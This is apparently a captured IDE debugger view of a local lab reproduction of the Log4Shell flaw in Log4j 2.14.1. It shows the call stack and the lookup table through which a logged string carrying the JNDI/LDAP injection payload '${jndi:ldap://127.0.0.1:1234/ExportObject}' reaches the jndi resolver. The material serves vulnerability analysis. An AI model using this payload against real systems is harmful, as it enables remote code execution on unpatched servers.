 File Edit View Navigate Code Refactor Build Run Tools Git Window Help BasicLog4j2 - StrSubstitutor.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1-sources.jar › org › apache › logging › log4j › core › lookup › StrSubstitutor log4j2EXP Git:
PatternLayout.java MessagePatternConverter.java StrSubstitutor.java
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
Reader Mode
variableName – the name of the variable, not null
buf – the buffer where the substitution is occurring, not null
startPos – the start position of the variable including the prefix, valid
endPos – the end position of the variable including the suffix, valid
Returns: the variable's value or null if the variable is unknown
1104 protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf, event: MutableLogEvent@2558 variableName: "jndi:ldap://127.0.0.1:1234/ExportObject" buf:
1105 final int startPos, final int endPos) { startPos: 5 endPos: 47
1106 final StrLookup resolver = getVariableResolver(); resolver: "{date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j}"
1107 if (resolver == null) {
1108 return null;
1109 }
1110 return resolver.lookup(event, variableName); event: MutableLogEvent@2558 variableName: "jndi:ldap://127.0.0.1:1234/ExportObject" resolver: "{date, ctx, lower, upper, main, env, sys, sd, java,
1111 }
1112
1113 // Escape
1114 //-----------------------------------------------------------------------
Returns the escape character.
Returns: the character used for escaping variable references
1120 public char getEscapeChar() { return this.escapeChar; }
resolver = {Interpolator@1988} "{date, ctx, lower, upper, main, env, sys, sd, java, ... View
strLookupMap = {HashMap@2732} size = 16
"date" -> {DateLookup@2754}
"ctx" -> {ContextMapLookup@2756}
"lower" -> {LowerLookup@2758}
"upper" -> {UpperLookup@2760}
"main" -> {MainMapLookup@2762}
"env" -> {EnvironmentLookup@2764}
"sys" -> {SystemPropertiesLookup@2766}
"sd" -> {StructuredDataLookup@2768}
"java" -> {JavaLookup@2770}
"marker" -> {MarkerLookup@2772}
"jndi" -> {JndiLookup@2774}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@2776}
"event" -> {EventLookup@2778}
"bundle" -> {ResourceBundleLookup@2780}
"map" -> {MapLookup@2782}
"log4j" -> {Log4jLookup@2784}
defaultLookup = {MapLookup@2733}
configuration = {XmlConfiguration@1860} "XmlConfiguration[location=C:\Us... View
F2 Create Renderer Add as Inline Watch
Debug: log4j2EXP
Debugger Console
Frames
"main"@1 in gro..."main": RUNNING
resolveVariable:1110, StrSubstitutor (org.apache.logging.
substitute:1033, StrSubstitutor (org.apache.logging.log4j.
substitute:912, StrSubstitutor (org.apache.logging.log4j.c
replace:467, StrSubstitutor (org.apache.logging.log4j.core
format:132, MessagePatternConverter (org.apache.loggin
format:38, PatternFormatter (org.apache.logging.log4j.co
toSerializable:344, PatternLayout$PatternSerializer (org.a
toText:244, PatternLayout (org.apache.logging.log4j.core
encode:229, PatternLayout (org.apache.logging.log4j.cor
Variables
this = {StrSubstitutor@1413} "StrSubstitutor({date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j})
event = {MutableLogEvent@2558}
variableName = "jndi:ldap://127.0.0.1:1234/ExportObject"
buf = {StringBuilder@2572} "User ${jndi:ldap://127.0.0.1:1234/ExportObject} login in!"
startPos = 5
endPos = 47
resolver = {Interpolator@1988} "{date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j}"
Git Debug TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (54 minutes ago) 1110:53 LF UTF-8 4 spaces main